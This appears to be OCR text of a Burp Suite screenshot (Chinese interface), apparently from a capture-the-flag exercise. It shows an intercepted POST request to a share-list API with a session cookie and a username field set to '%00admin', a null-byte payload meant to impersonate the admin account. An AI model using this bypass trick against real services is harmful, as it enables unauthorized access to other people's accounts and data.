 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://121.36.209.245:10001 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /api/share/list HTTP/1.1
Host: 121.36.209.245:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2930536335315513415531541​29551
Content-Length: 185
Origin: http://121.36.209.245:10001
Connection: close
Referer: http://121.36.209.245:10001/sharelist
Cookie:
session=MTYzNjg3Mzg1NHxEdi1CQkFFQ180SUFBUkFCRUFBQUhQLUNBQUVHYzNSeWFXNW5EQVlBQkhWelpYSUVkV2x1ZEFZQ0FBYz18akNXJNkigf-KjQmbcJfBX-S_z
nWCiLl2aMkM1p_RhHY=
-----------------------------293053633531551341553154129551
Content-Disposition: form-data; name="username"
%00admin
-----------------------------293053633531551341553154129551--
? < + > 输入搜索字词 没有比赛